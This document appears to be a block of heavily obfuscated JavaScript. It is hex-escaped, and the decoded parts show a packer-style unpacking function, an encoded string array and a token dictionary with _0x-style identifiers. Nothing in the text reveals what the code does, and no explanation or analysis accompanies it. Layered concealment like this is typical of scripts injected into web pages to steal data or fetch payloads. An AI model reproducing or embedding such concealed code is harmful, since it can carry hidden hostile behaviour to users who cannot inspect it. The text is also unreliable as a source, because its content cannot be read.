\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\